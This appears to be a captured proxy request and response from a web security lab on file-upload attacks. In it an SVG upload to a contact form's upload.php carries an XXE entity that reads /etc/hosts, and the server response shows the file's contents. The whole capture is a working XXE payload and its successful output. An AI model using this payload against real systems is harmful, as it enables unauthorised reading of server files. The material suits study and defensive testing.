 Request
Pretty Raw Hex \n
1 POST /contact/upload.php HTTP/1.1
2 Host: 83.136.249.104:58813
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------126867527416317862783220618432
9 Content-Length: 349
10 Origin: http://83.136.249.104:58813
11 Connection: keep-alive
12 Referer: http://83.136.249.104:58813/contact/
13 Priority: u=0
14
15 -----------------------------126867527416317862783220618432
16 Content-Disposition: form-data; name="uploadFile"; filename="exploit.svg"
17 Content-Type: image/svg+xml
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/hosts"> ]>
21 <svg>&xxe;</svg>
22 -----------------------------126867527416317862783220618432--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 06:45:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 256
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <svg>
# Kubernetes-managed hosts file.
11 127.0.0.1localhost
12 ::1 localhost ip6-localhost ip6-loopback
13 fe00::0 ip6-localnet
14 fe00::0 ip6-mcastprefix
15 fe00::1 ip6-allnodes
16 fe00::2 ip6-allrouters
17 192.168.8.90 ng-824726-fileuploadsasmt-bq4vz-6d8568b78c-m49q5
18 </svg>